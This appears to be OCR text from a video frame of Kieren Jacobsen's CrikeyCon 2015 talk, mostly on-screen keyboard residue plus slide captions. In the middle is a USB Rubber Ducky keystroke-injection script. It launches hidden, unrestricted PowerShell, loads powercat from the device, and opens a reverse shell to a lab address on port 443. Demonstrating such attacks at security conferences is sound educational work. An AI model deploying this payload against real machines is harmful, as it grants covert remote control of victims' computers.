 On-Screen Keyboard
Esc ~ ` ! 1 @ 2 # 3 $ 4 % 5 ^ 6 & 7 * 8 ( 9 ) 0 _ - + = Home PgUp Nav Home ↑ PgUp /
Tab q w e r t y u i o p { [ } ] | \ Del End PgDn Mv Up ← → *
Caps a s d f g h j k l : ; " ' Enter Insert Pause Mv Dn End ↓ PgDn -
Shift z x c v b n m < , > . ? / Shift PrtScn ScrLk Dock Ins Del +
Fn Ctrl Alt Alt Ctrl Options Help Fade Enter NumLock
GUI R
DELAY 500
STRING POWERSHELL.EXE -EX UNRESTRICTED -C "IMPORT-MODULE
('{0}:\POWERCAT.PS1' -F (GET-VOLUME -FILESYSTEMLABEL
DUCKY).DRIVELETTER); POWERCAT -C 192.168.56.101 -P 443 -EP" -
WINDOWSTYLE HIDDEN
ENTER
12:40 PM
Con
CrikeyCon
2015
Twitter
@CrikeyCon
CrikeyCon 2015 Kieren Jacobsen